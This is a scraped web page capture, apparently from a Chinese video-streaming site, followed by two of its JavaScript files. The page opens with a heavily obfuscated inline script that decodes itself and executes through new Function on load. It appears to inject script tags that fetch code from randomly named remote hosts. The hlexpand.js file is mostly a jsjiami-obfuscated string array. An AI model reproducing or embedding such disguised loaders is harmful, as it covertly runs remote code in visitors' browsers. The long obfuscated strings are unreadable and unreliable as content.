#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《最佳卡司》https://www.jiuyaokeji.com/v/182094.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jiuyaokeji.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-GPSV60BFN5\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-GPSV60BFN5\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.jiuyaokeji.com/template/conch/asset/js/hlexpand.js?v=2020
body_size: 25145
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=